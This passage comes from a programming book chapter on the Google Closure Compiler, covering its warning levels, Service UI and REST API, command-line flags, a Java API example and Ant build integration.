One common use of “print input delimiter” is to split the output into chunks to
determine which input files are contributing the most code to the compiled output.
Because the Compiler has the ability to remove unused functions in Advanced mode,
the largest input file may not contribute much code to the output if it contains many
unused library functions.
Because the input delimiter is simply a number, it must be mapped back to the list of
input files to the Compiler to determine the file that corresponds to the delimiter.
Warning Levels
When compiling code, the Compiler will issue warnings for code that it believes to
contain mistakes. Warnings are different from errors, which identify code the Compiler
knows to be problematic, such as code that will not parse. (Google maintains a com-
prehensive list of Compiler warnings and errors at http://code.google.com/closure/com
piler/docs/error-ref.html.) The degree to which the Compiler will criticize your code is
determined by the warning level.
Quiet
When Quiet is used, the Compiler will not issue any warnings, but it may still yield
errors that would prevent the input code from running at all, such as syntax errors.
Default
The default warning level is simply named “Default.” It has warnings for common
coding errors, such as an early return statement that results in unreachable code:
var strengthenYourBones = function() {
takeMilkOutOfRefrigerator();
pourAGlassOfMilk();
return true;
putMilkAway(); // Oh no, the milk will spoil because this is unreachable!
};
Warnings in Default mode apply to JavaScript code that is written in any style, not just
the annotated style of the Closure Library.
344 | Chapter 12: Using the Compiler
www.it-ebooks.info

Verbose
This is the strictest warning level. It includes all of the warnings from the Default level,
but also produces warnings based on information provided by Closure Library anno-
tations. For example, the following function may be designed to take one or two
arguments:
var login = function(username, password) {
if (!goog.isDef(password)) {
// If the password is not specified, just try 'password'.
password = 'password';
}
tryLogin(username, password);
};
In Verbose mode, the Compiler would issue a warning for code such as login('bolin
fest') because it would expect login to take two arguments. To eliminate the
WRONG_ARGUMENT_COUNT warning, declare the type of password as string= to indicate that
password is an optional argument:
/**
* @param {string} username
* @param {string=} password
*/
Verbose mode also uses annotations for type checking, so login(32) would produce
a TYPE_MISMATCH warning: actual parameter 1 of login does not match formal
parameter. This is because 32 is a number and login is declared to take a string.
Another warning that may result from type checking is USED_GLOBAL_THIS, which occurs
when a function references this but lacks an @constructor annotation. This is used to
identify a function that appears to be designed to be a constructor function, but is not
annotated as such:
// Produces a USED_GLOBAL_THIS warning.
var Car = function() {
this.numberOfWheels = 4;
};
This is to ensure that Car is used with the new operator because if new were omitted in
calling Car(), then a property named numberOfWheels would be added to the global
this object, which is probably an error. Similarly, when the new operator is applied to
a function that lacks an @constructor annotation, the Compiler issues a NOT_A_
CONSTRUCTOR error in Verbose mode.
Although annotating your JavaScript code in the Closure style may seem tedious at
first, the increase in the number of errors it makes it possible to catch at compile time
makes it worthwhile.
Compiler Options | 345
www.it-ebooks.info

Running the Compiler
Google provides four ways to run the Closure Compiler. For most situations, the Clo-
sure Compiler Application is the best method for using the Compiler, but this section
will explain each of the four ways and their relative merits.
Closure Compiler Service UI
The Closure Compiler Service UI is a web interface to the Closure Compiler that is
available at http://closure-compiler.appspot.com/home. It is a great way to start experi-
menting with the Closure Compiler because it is freely accessible on the Web without
having to create an account of any kind.
Figure 12-1 shows the Service UI being used to compile the pickOne() example from
the previous section. The textarea contains a special JavaScript comment in addition
to the code to compile. The content of the comment follows the figure.
Figure 12-1. Closure Compiler Service UI.
346 | Chapter 12: Using the Compiler
www.it-ebooks.info

// ==ClosureCompiler==
// @output_file_name default.js
// @compilation_level ADVANCED_OPTIMIZATIONS
// ==/ClosureCompiler==
Before sending a compilation request to the server, the Service UI looks for a comment
delimited by // ==ClosureCompiler== and // ==/ClosureCompiler== that contains in-
formation about the options to use when compiling the code. In this example, the code
will be compiled in Advanced mode and will then be served for an hour at a URL that
includes a randomly generated token but ends in default.js (something like http://
closure-compiler.appspot.com/code/jscfb7ce4db95a71606f5287a8101902133/default.
js). Recompiling with the same value for @output_file_name during that hour will con-
tinue to update the result at the same URL, so it is possible to iteratively develop a web
page with a script tag that points to the URL produced by the service UI without wor-
rying about the value of the URL changing after every compilation.
When using such a URL, make sure to do a “hard refresh” of your test
page in the browser after recompiling in the Closure Compiler Service
UI. An ordinary refresh will use the cached version of the JavaScript
instead of getting the new version from the Closure Compiler Service.
This may seem like an odd feature of the Service UI, but it is designed to protect some-
one else from being able to guess the output URL of your (possibly secret) JavaScript
code. It is also designed to prevent you from using closure-compiler.appspot.com as
the host for the JavaScript of your (possibly high-traffic) website. Again, the strength
of the Service UI is for playing around with the Compiler—the Application should be
used for major JavaScript development.
A handful of input controls in the UI can be used to modify the Compiler’s input and
output. The first is the “Add a URL” combobox, where you can include a public URL
that points to a JavaScript file that should be included in the compilation. Because
Google supports a number of other JavaScript toolkits by hosting their code on http://
code.google.com/apis/ajaxlibs/, the URL for the code of each toolkit is offered as an
option in the dropdown. After selecting or typing in a URL, be sure to hit the “Add”
button, which will update the special comment with a directive to include the URL:
// @code_url http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.js
Note that multiple @code_url directives can be included—each URL will be fetched on
the server and concatenated in the order in which @code_url is specified, followed by
any JavaScript code that appears after the closing // ==/ClosureCompiler == tag in the
UI. Bear in mind that the server is able to fetch only URLs from public websites, so
URLs inside your company’s intranet or URLs that can be accessed on the Internet only
by using a login will not be able to be fetched by the Service UI. If you have JavaScript
code that you do not want to put on a public URL or send through Google’s servers,
downloading and running the Closure Compiler Application locally is your best option.
Running the Compiler | 347
www.it-ebooks.info

There is one special case in the combobox, which is the “Closure Library” option.
Selecting it adds @use_closure_library true to the ClosureCompiler comment. This
makes it possible to compile against the Closure Library source code without down-
loading it. For example, the compiled code produced by the following input to the
Service UI will include base.js and string.js from the Closure Library in addition to
the two lines of code after the comment:
// ==ClosureCompiler==
// @compilation_level SIMPLE_OPTIMIZATIONS
// @use_closure_library true
// ==/ClosureCompiler==
goog.require('goog.string');
alert(goog.string.startsWith('hello world', 'hello'));
Because alert() uses a function from the goog.string namespace, the goog.
require('goog.string') call is mandatory for the code to compile correctly. The Com-
piler Service uses the goog.require() calls to determine which files from the Closure
Library to include in the compilation.
Changing the Optimization and Formatting options in the UI will also update the con-
tent of the ==ClosureCompiler== comment. Although there is no option for setting the
warning level, the Service UI sets it behind the scenes based on the compilation level.
The levels Whitespace Only, Simple, and Advanced correspond to the warning levels
Quiet, Default, and Verbose, respectively. The other methods for running the Compiler
discussed in this section make it possible to set the compilation and warning levels
independently.
Note that it is also possible to update the text of the comment manually without using
the input buttons. The Closure Service UI does not maintain any internal state when
one of the inputs is clicked—all of the state is captured in the comment, which is
updated when an input is clicked. This means that if you click the “Pretty print” check-
box to add the following line:
// @formatting pretty_print
and then delete that line, the “Pretty print” checkbox will still be checked because the
Service UI does not monitor changes to the textarea that contains the comment. This
means that it is possible for the Optimization and Formatting controls to be out of sync
with the ClosureCompiler comment. For example, if @formatting pretty_print is de-
leted while the checkbox is still checked, no pretty printing will occur because the
comment is the authority on the state of the application.
Although achieving an inconsistent state between the inputs and the comment is a
possibility, the main advantage of having the comment be the authority is that it is
possible to encapsulate the entire state of compilation in human-readable text. This is
particularly useful when emailing a teammate to get compilation help because your
setup can be described succinctly and errors are easily reproduced:
348 | Chapter 12: Using the Compiler
www.it-ebooks.info

Hey Garry, I'm seeing errors when I compile with this in the Service UI:
// ==ClosureCompiler==
// @output_file_name default.js
// @compilation_level ADVANCED_OPTIMIZATIONS
// @code_url http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.js
// @code_url http://example.com/core.js
// @code_url http://example.com/library.js
// @code_url http://example.com/main.js
// ==/ClosureCompiler==
Can you try running this and let me know what is wrong?
This often proves useful when talking about the Compiler on discussion boards or when
filing bugs.
Because the Compiler Service is built on Google App Engine, it has some limitations
on input and output built into it. Some of these are due to restrictions of App Engine
itself (there is a 1-MB limit when fetching URLs and a 200,000-byte limit in the size of
POST data it will process), and some of these are due to restrictions built into the
Compiler Service itself (it will not compile more than 1 MB of JavaScript code). If you
find yourself running into these limits, you should strongly consider switching to the
Closure Compiler Application.
Closure Compiler Service API
The Closure Compiler Service API is a REST API that can be used to compile JavaScript
by sending an HTTP POST request to http://closure-compiler.appspot.com/home. The
service API is handy when the Compiler is to be used programmatically from an ap-
plication that is not written in Java. For example, a Firefox extension written in Java-
Script can use the Compiler by making an XMLHttpRequest to the REST API and
specifying output_format=json so that it can parse the response natively.
Unlike other APIs provided by Google, such as the Google Maps API, the Closure
Compiler Service API does not require a key in order to use it. In fact, the Compiler
Service UI is built directly on top of the Compiler Service API. Because of this, experi-
menting with the Service UI is an interactive way to learn the REST API. After config-
uring options in the UI on the left and clicking the “Compile” button, select the “POST
data” tab on the righthand side to see the POST data that was sent to the server to make
the REST request.
From Figure 12-2, it is clear that many of the tags in the ==ClosureCompiler== comment
correspond directly to the names of the POST parameters used in the Service API. All
of the request and response parameters for the REST API are documented at http://code
.google.com/closure/compiler/docs/api-ref.html. The Service API offers some additional
parameters that cannot be configured through the Service UI, such as the output_for
mat and warning_level. Because this service is intended to be used programmatically,
Running the Compiler | 349
www.it-ebooks.info

the output_format parameter can be used to format the response from the REST server
as XML, JSON, or plaintext, whichever is easiest for your application to parse.
A major benefit of using the API over the UI is that large JavaScript input files can be
submitted directly as POST data using the js_code parameter. In situations where the
Compiler Application is not an option and it is considered unsafe to host your code on
a public URL where it may be discovered, sending input directly to the REST API is the
best option because it avoids pasting large amounts of JavaScript into the textarea in
the Service UI. The order of the code_url and js_code arguments to the Service API will
be the order in which inputs are passed to the Compiler.
One important difference, however, between the Service UI and the Service API is that
the API will not parse the ==ClosureCompiler== comment to determine the options to
use during compilation. This is because the Service API expects compilation options
to be specified as POST parameters.
Figure 12-2. Closure Compiler Service UI.
350 | Chapter 12: Using the Compiler
www.it-ebooks.info

Closure Compiler Application
Unlike the Compiler Service, the Compiler Application is a program that must be
downloaded and run locally to compile JavaScript. Because the Closure Compiler is
written in Java, it is released as an executable Java .jar file. This means that the Java
Runtime (version 6 or later) must be installed in order to use it.
The Compiler Application is the recommended method for running the Compiler
because it does not incur the network latency or run into the file size limitations of the
Compiler Service. (It also eliminates the discomfort of sending all of your source code
to Google.) Also, other tools, such as calcdeps.py, rely on the API of the Closure
Compiler Application to compile your code, so it is important to be familiar with it.
The options available to the Closure Compiler Application are greater than those avail-
able to the Service API.
After downloading the Closure Compiler, run the following from the command line in
the directory that contains compiler.jar to make sure that both Java and the Compiler
are installed correctly:
java -jar compiler.jar --help
This should print out the complete list of options that can be specified via the command
line for the Closure Compiler.
Each JavaScript input file must be specified as a separate argument to the Compiler
using one --js flag per input. As the order of the input files to the Compiler is significant,
the Compiler will use the order of the --js flags to determine input order. The output
file may be specified using the --js_output_file flag. If unspecified, the Compiler will
print its output to standard out, so the following two commands are equivalent:
# Compiles a.js, b.js, and c.js to d.js using the --output_file flag.
java -jar compiler.jar --js a.js --js b.js --js c.js --output_file d.js
# Compiles a.js, b.js, and c.js to d.js by redirecting standard out.
java -jar compiler.jar --js a.js --js b.js --js c.js > d.js
Unlike the Closure Compiler Service, the Closure Compiler Application cannot take a
URL as a value for --js. All arguments must correspond to files on the filesystem.
The compilation level and warning level can also be specified via the command line.
Valid values for the --compilation_level flag are: WHITESPACE_ONLY, SIMPLE_OPTIMIZA
TIONS, and ADVANCED_OPTIMIZATIONS. Valid values for the --warning_level flag are: QUIET,
DEFAULT, and VERBOSE. Each formatting option can be specified with the --formatting
flag, using the value PRETTY_PRINT or PRINT_INPUT_DELIMITER, as appropriate. The fol-
lowing is an example of using multiple options together:
Running the Compiler | 351
www.it-ebooks.info

java -jar compiler.jar --js a.js --js b.js --js c.js \
--compilation_level=ADVANCED_OPTIMIZATIONS \
--warning_level=VERBOSE \
--formatting=PRETTY_PRINT \
--formatting=PRINT_INPUT_DELIMITER \
--output_file d.js
The Closure Compiler Application has some important options beyond what is avail-
able to the Closure Compiler Service.
Fine-grained control over warnings and errors
Many of the warnings issued by the Compiler can be suppressed or promoted using
command-line flags. Such warnings are listed on the wiki for the Closure Compiler
project at http://code.google.com/p/closure-compiler/wiki/Warnings. The messaging of a
warning can have one of three states:
OFF
This suppresses the warning: nothing will printed to the console when the Com-
piler encounters code that would normally trigger the warning.
WARNING
The warning message will be printed to the console, but it will not disrupt
compilation.
ERROR
The warning message will be printed to the console, and no compiled JavaScript
code will be generated.
Each level has a corresponding flag (--jscomp_off, --jscomp_warning, --jscomp_error)
that takes the name of the warning as an argument. Because each warning can be con-
figured independently, each flag can be used multiple times:
java -jar compiler.jar --js a.js --js b.js --js c.js --output_file d.js \
--jscomp_off=checkTypes \
--jscomp_off=missingProperties \
--jscomp_warning=deprecated \
--jscomp_warning=visibility \
--jscomp_error=unknownDefines \
--jscomp_error=fileoverviewTags
Using these flags is particularly helpful when working on an existing JavaScript code-
base to make it Compiler-compliant. For example, it may be easier to start out by
enabling only a few warnings until all of the problems identified by the warning are
fixed. After that point, it makes sense to treat warnings as errors by using the
--jscomp_error flag instead to ensure that the problematic code does not reenter the
codebase. Developers on your team may find warnings easy to ignore, so using errors
to prevent compilation will ensure that problems get fixed. For new projects, it is rec-
ommended to use --jscomp_error for all available warnings from the outset so that
problems are caught as early as possible.
352 | Chapter 12: Using the Compiler
www.it-ebooks.info

Note that unlike the other Compiler flags, the values of these flags must be camel-case
rather than all caps.
Compile-time defines
It is possible to override the value of a JavaScript variable at compile time using the
Compiler. As shown in Chapter 2, JavaScript variables annotated with the @define
annotation can be defined at compile time using either the --define or -D flag to the
Compiler. Recall that @define must also specify the type of the JavaScript variable,
which must be either boolean, string, or number. As the example from Chapter 2 illus-
trates, the value for each type is easily specified on the command line, though string
values must be single-quoted, whereas boolean and number values must appear in their
literal form:
java -jar compiler.jar --js example.js -D example.USE_HTTPS=false \
-D example.HOSTNAME='localhost' -D example.PORT=8080
If no value is specified for the variable, the Compiler defaults to using true as the value.
If the type of the value does not match that specified by the @define, then the Compiler
will yield a type error, so using -D example.PORT with no value would be an error because
the type of example.PORT is number while the Compiler would try to set it to true.
When compiling Closure Library code using either Simple or Advanced mode, the
COMPILED variable defined in base.js will be set to true by the Compiler. There are many
other definable variables in the Closure Library that have already been introduced, such
as the goog.userAgent.ASSUME constants from Chapter 4 and goog.DEBUG in Chapter 3.
One other important definable variable is goog.LOCALE, which is also declared in
base.js. Its default value is 'en', but it should be set to the locale of the user interface
for the application. This will ensure that the correct translations are pulled from Closure
Library files, such as datetimesymbols.js.
Although current techniques for internationalization (i18n) in Closure vary, the Com-
piler is designed to be used once for each locale being compiled, producing a unique
JavaScript file for each locale. Applications that use this approach must include addi-
tional logic on their server to ensure that the locale of the JavaScript file being served
matches the user’s locale. For applications that store the user’s language as a preference,
this should be fairly easy, though other sites may need to add logic to extract the
appropriate locale from the user agent.
Output wrapper
It is common to wrap the output of the Compiler in an anonymous function, particu-
larly when compiling in Advanced mode. For convenience, the Compiler has an
--output_wrapper flag that can be used to specify a “wrapper” for the compiled code.
The value of the flag is a template in which %output% is used as the placeholder to
indicate where the compiled code should be included:
Running the Compiler | 353
www.it-ebooks.info

java -jar compiler.jar --output_wrapper="(function(){%output%})();" \
--js a.js --output_file d.js
In this example, d.js will contain the compiled version of a.js wrapped in an anony-
mous function. Note that this is different from the technique of wrapping the code in
an anonymous function prior to compilation as discussed in the section on Simple mode
because the output wrapper is applied after compilation, not before.
If for some reason %output% is an unacceptable delimiter because it already appears in
your template, the --output_wrapper_marker flag can be used to choose a different
delimiter:
java -jar compiler.jar --output_wrapper="(function(){__CODE__})();" \
--output_wrapper_marker="__CODE__" --js a.js --output_file d.js
This technique may also be used to include copyright or license information at the top
of the compiled JavaScript file. Using an output wrapper is a good alternative to using
the @license annotation because using an output wrapper provides more flexibility.
Programmatic Java API
When calling the Compiler from a Java application, it is more efficient to call the Com-
piler directly than it is to use Runtime.exec() to call the Compiler Application from the
command line. Using Runtime.exec() kicks off a new Java process, which has a notice-
able startup time. When using the Compiler in succession to create several compiled
JavaScript files, it is often more efficient to write a Java program that calls the Compiler
several times in a row than it is to run the Closure Compiler Application repeatedly
because the former avoids the repeated cost of starting up and tearing down a Java
Runtime incurred by the latter.
The steps for compiling using the programmatic Java API are simple:
1. Create a Compiler object.
2. Create a CompilerOptions object and set the desired options.
3. Invoke the compile() method on the Compiler object with the appropriate inputs
and options.
4. Invoke the toSource() method on the Compiler object to get the compiled code.
The following is a complete example of how to call the Compiler programmatically in
Java:
package example;
import java.util.List;
import java.util.logging.Level;
import java.util.logging.Logger;
import com.google.common.collect.ImmutableList;
import com.google.javascript.jscomp.ClosureCodingConvention;
import com.google.javascript.jscomp.CompilationLevel;
354 | Chapter 12: Using the Compiler
www.it-ebooks.info

import com.google.javascript.jscomp.Compiler;
import com.google.javascript.jscomp.CompilerOptions;
import com.google.javascript.jscomp.JSError;
import com.google.javascript.jscomp.JSSourceFile;
import com.google.javascript.jscomp.Result;
/** An example of how to call the Closure Compiler programmatically. */
public final class CallCompilerProgrammaticallyExample {
/** This is a utility class that is not meant to be instantiated. */
private CallCompilerProgrammaticallyExample() {};
/**
* Compiles the code in Simple mode with pretty print disabled.
* @param code JavaScript source code to compile.
* @return The compiled version of the code.
* @throws CompilationException if compilation is unsuccessful.
*/
public static String compile(String code) throws CompilationException {
final boolean prettyPrint = false;
return compile(code, CompilationLevel.SIMPLE_OPTIMIZATIONS,
prettyPrint, ImmutableList.<JSSourceFile> of());
}
/**
* Compiles the code using the specified configuration.
* @param code JavaScript source code to compile.
* @param level The compilation level to use when compiling the code.
* @param boolean prettyPrint True to pretty-print the compiled code.
* @param externs to use when compiling the code.
* @return The compiled version of the code.
* @throws CompilationException if compilation is unsuccessful.
*/
public static String compile(String code, CompilationLevel level,
boolean prettyPrint, List<JSSourceFile> externs)
throws CompilationException {
// A new Compiler object should be created for each compilation because
// using a previous Compiler will retain state from a previous compilation.
Compiler compiler = new Compiler();
CompilerOptions options = new CompilerOptions();
// setOptionsForCompilationLevel() configures the appropriate options on the
// CompilerOptions object.
level.setOptionsForCompilationLevel(options);
// Options can also be configured by modifying the Options object directly.
options.prettyPrint = prettyPrint;
// This is an important setting that the Closure Compiler Application uses
// to ensure that its type checking logic uses the type annotations used by
// Closure.
options.setCodingConvention(new ClosureCodingConvention());
Running the Compiler | 355
www.it-ebooks.info

// Input to the compiler must be associated with a JSSourceFile object.
// The dummy input name "input.js" is used here so that any warnings or
// errors will cite line numbers in terms of input.js.
JSSourceFile input = JSSourceFile.fromCode("input.js", code);
List<JSSourceFile> inputs = ImmutableList.of(input);
// compile() returns a Result that contains the warnings and errors.
Result result = compiler.compile(externs, inputs, options);
if (result.success) {
// The Compiler is responsible for generating the compiled code; the
// compiled code is not accessible via the Result.
return compiler.toSource();
} else {
// If compilation was unsuccessful, throw an exception. It is up to the
// client to read the errors and warnings out of the exception to display
// them.
throw new CompilationException(result);
}
}
/** Exception that is thrown when compilation fails. */
static final class CompilationException extends Exception {
private final List<JSError> errors;
private final List<JSError> warnings;
/** @param result of the failed compilation */
public CompilationException(Result result) {
errors = ImmutableList.copyOf(result.errors);
warnings = ImmutableList.copyOf(result.warnings);
}
/** @return the list of errors that occurred during compilation. */
public List<JSError> getErrors() {
return errors;
}
/** @return the list of warnings that occurred during compilation. */
public List<JSError> getWarnings() {
return warnings;
}
}
/** Runs compile() using some dummy inputs and prints the result. */
public static void main(String[] args) throws CompilationException {
// Turn off the logging so it does not clutter up the output.
Logger.getLogger("com.google.javascript.jscomp").setLevel(Level.OFF);
// To get the complete set of externs, the logic in
// CompilerRunner.getDefaultExterns() should be used here.
JSSourceFile extern = JSSourceFile.fromCode("externs.js",
"function alert(x) {}");
List<JSSourceFile> externs = ImmutableList.of(extern);
356 | Chapter 12: Using the Compiler
www.it-ebooks.info

// Run the Compiler.
String compiledCode = compile(
"var hello = function(name) {"
+ " alert('Hello, ' + name);"
+ "};"
+ "hello('New user');",
CompilationLevel.ADVANCED_OPTIMIZATIONS,
false, // do not prettyPrint the output
externs);
// Print the result, which is: alert("Hello, New user");
System.out.println(compiledCode);
}
}
The example contains a static method named compile() that takes a string of JavaScript
source code and returns the compiled version of the code as a string. The compile()
method is overloaded to include a version that takes additional arguments that specify
the options to use when compiling. One of these options is a list of items called
externs, which are required for Advanced compilation and will be explained in the next
chapter.
The most important line of code in the example is level.setOptionsForCompilation
Level(options) because forgetting that line will not cause a compilation error, but will
prevent the Compiler from minifying your code. By default, when a CompilerOptions
object is created, all of its options are disabled. To get the minification benefits of
compiling in Simple mode, all of the options associated with Simple mode must be
enabled on the CompilerOptions object. By design, each compilation level corresponds
to a value in the Java enum CompilationLevel, and each enum value will enable the
appropriate options on a CompilerOptions object via its setOptionsForCompilation
Level() method. As shown in the example, it is possible to set additional options on
the CompilerOptions object beyond those set by the CompilationLevel, such as pretty
Print.
When running Java code that uses the Compiler programmatically, make sure that
compiler.jar is included in the classpath rather than the directory of the Compiler’s
class files. Because compiler.jar contains some resources in addition to its class files
which it needs at runtime, it is important to use compiler.jar itself to ensure that the
resources are packaged correctly. Explore the jar target in the build script used to create
compiler.jar at http://code.google.com/p/closure-compiler/source/browse/trunk/build
.xml to see how resources such as externs.zip are included in compiler.jar.
For more details on using the Java API of the Closure Compiler, see Chapter 14.
Integrating the Compiler into a Build Process
Chapter 1 walked through a comprehensive Hello World example that required typing
lengthy instructions into the command line. Because JavaScript compilation is a
Integrating the Compiler into a Build Process | 357
www.it-ebooks.info
frequent operation when developing using Closure Tools, it is important to be able to
perform the same compilation operation over and over with much less typing. A script
that automates this type of work is known as a build script. By providing a common
script that all team members are expected to use create and deploy software, this
establishes a build process. Having an automated build process introduces consistency
and eliminates errors.
The thought of having to create a build process for JavaScript may be foreign to most
web developers. Historically, JavaScript files were treated as static resources that could
simply be dumped into a folder and served, much like stylesheets and images. Now
that the JavaScript files that you will serve to your users will be generated using the
Compiler, it is necessary to have a script that can produce those files automatically.
Furthermore, because the Compiler can find errors in your code, it is important to run
the Compiler regularly in order to find bugs as early as possible in the development
process. The best way to do this is to make the Compiler part of your build process to
ensure that it gets run.
It is important that a build process be fast so that developers do not spend a lot of time
waiting for their code to build. In the case of the Compiler, that means using the Closure
Compiler Application rather than the Closure Compiler Service API because the net-
work latency incurred by the Service API will make the build process too slow. Even
worse, if the build process depends on the Service API and Google App Engine is tem-
porarily unavailable (which has been known to happen: http://www.techcrunch.com/
2008/06/17/google-app-engine-goes-down-and-stays-down/), it will not be possible to
build at all during that time.
For projects that use a batch or shell script for an existing build process, integrating the
Compiler is simply a matter of copying the appropriate commands from the examples
of running the Closure Compiler Application from the previous section. Those using
Make as their build tool of choice can do the same.
If you find it hard to keep track of the various shell scripts that are re-
quired to use Closure, you may want to consider using plovr, a build
tool designed specifically for projects that use Closure. You can find
information on plovr in Appendix C.
A slightly more complicated, but not uncommon, setup is to use Apache Ant (http://
ant.apache.org) for the build process. As a mature cross-platform build tool, Ant is
integrated with a number of IDEs (such as Eclipse) and has comprehensive documen-
tation online that is rife with examples. Indeed, both the Closure Compiler and Closure
Templates use Ant scripts to manage their respective build processes. As an example,
create the following file named build.xml in the hello-world directory from Chapter 1:
358 | Chapter 12: Using the Compiler
www.it-ebooks.info

<project name="hello-world" default="build">
<property name="closure-compiler.dir"
value="${basedir}/../closure-compiler" />
<property name="closure-compiler.jar"
value="${closure-compiler.dir}/build/compiler.jar" />
<property name="closure-library.dir"
value="${basedir}/../closure-library" />
<property name="closure-templates.dir"
value="${basedir}/../closure-templates" />
<property name="build.dir" value="${basedir}/build" />
<property name="outputwrapper" value="(function(){%output%})();" />
<!-- Double-quote file arguments in macrodefs in case they contain spaces. -->
<macrodef name="generate-template">
<attribute name="inputfile" />
<attribute name="outputPathFormat" />
<sequential>
<java jar="${closure-templates.dir}/build/SoyToJsSrcCompiler.jar"
fork="true" failonerror="true" logError="true">
<arg line='--outputPathFormat "@{outputPathFormat}"' />
<arg line="--shouldGenerateJsdoc" />
<arg line="--shouldProvideRequireSoyNamespaces" />
<arg line='"@{inputfile}"' />
</java>
</sequential>
</macrodef>
<macrodef name="closure-compile">
<attribute name="inputfile" />
<attribute name="outputfile" />
<attribute name="compilerjarfile"
default="${closure-compiler.jar}" />
<attribute name="compilationlevel" default="SIMPLE_OPTIMIZATIONS" />
<attribute name="outputmode" default="compiled" />
<element name="extraflags" optional="yes" />
<element name="extrapaths" optional="yes" />
<sequential>
<exec executable="python" failonerror="true" logError="true">
<arg value="${closure-library.dir}/closure/bin/calcdeps.py" />
<arg line='-i "@{inputfile}"' />
<arg line='--output_file "@{outputfile}"' />
<arg line='-p "${closure-library.dir}"' />
<arg line='-p "${closure-templates.dir}/javascript/soyutils_usegoog.js"' />
<extrapaths />
<arg line="-o @{outputmode}" />
<arg line='-c "@{compilerjarfile}"' />
<arg line='-f "--compilation_level=@{compilationlevel}"' />
<extraflags />
</exec>
</sequential>
</macrodef>
Integrating the Compiler into a Build Process | 359
www.it-ebooks.info

<target name="clean" description="deletes all files created by this script">
<delete dir="${build.dir}" />
</target>
<target name="templates" description="generates hello.soy.js">
<mkdir dir="${build.dir}/templates" />
<generate-template inputfile="hello.soy"
outputPathFormat="${build.dir}/templates/hello.soy.js"
/>
</target>
<target name="hello-compiled"
depends="templates"
description="generates hello-compiled.js">
<mkdir dir="${build.dir}" />
<closure-compile inputfile="hello.js"
outputfile="${build.dir}/hello-compiled.js"
compilationlevel="ADVANCED_OPTIMIZATIONS">
<extrapaths>
<arg line='-p "${build.dir}/templates"' />
</extrapaths>
<extraflags>
<arg line='-f "--output_wrapper=${outputwrapper}"' />
</extraflags>
</closure-compile>
</target>
<target name="build" depends="hello-compiled" />
</project>
If Ant is installed correctly, hello-compiled.js can be created by running ant hello-
compiled from the command line in the hello-world directory, as shown in Figure 12-3.
By default, ant looks for a file named build.xml in the current directory as the source
of its build script. Upon finding it, it matches any build targets passed to it as arguments
with <target> elements in the build.xml file. The build logic associated with the
<target> element is known as a build target.
In this example, hello-compiled is the argument passed to ant, so Ant executes the
build target associated with <target name="hello-compiled">. This target has an
attribute depends="templates", which means that the hello-compiled build target de-
pends on the templates build target, so Ant will first build templates and then build
hello-compiled. This is important because the templates target is responsible for cre-
ating hello.soy.js, which is required for the compilation of hello-compiled.js. In this
way, the depends attribute is used to express dependencies of the build system.
360 | Chapter 12: Using the Compiler
www.it-ebooks.info

If no argument is passed to ant, it will build the target specified by the
default attribute in the root-level <project> element. It is common to
specify the target that is responsible for building the principal delivera-
ble of the project as the default target. By convention, this target is fre-
quently named build. Because the ultimate goal of this example is to
produce hello-compiled.js, the hello-compiled target that compiles
hello-compiled.js is the logical default. The depends attribute is used
to make build an alias for hello-compiled, which makes it easier to
change the behavior of the build target later (if hello-compiled.js is no
